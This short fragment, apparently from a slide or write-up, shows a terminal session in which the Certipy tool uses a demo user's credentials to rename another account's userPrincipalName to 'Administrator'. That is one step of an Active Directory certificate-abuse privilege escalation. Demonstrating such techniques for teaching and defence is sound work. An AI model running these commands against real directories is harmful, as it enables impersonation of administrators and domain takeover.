 ➜ Certipy certipy account update -username John@corp.local -password Passw0rd -user Jane -upn Administrator
Certipy v4.0.0 - by Oliver Lyak (ly4k)

[*] Updating user 'Jane':
    userPrincipalName                   : Administrator
[*] Successfully updated 'Jane'